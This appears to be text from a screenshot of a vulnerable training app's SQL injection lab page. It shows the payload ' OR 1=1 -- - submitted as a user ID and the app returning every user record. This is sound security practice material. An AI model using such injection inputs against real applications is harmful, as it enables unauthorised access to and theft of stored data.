 Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 -- -
First name: admin
Surname: admin
ID: ' OR 1=1 -- -
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- -
First name: Hack
Surname: Me
ID: ' OR 1=1 -- -
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- -
First name: Bob
Surname: Smith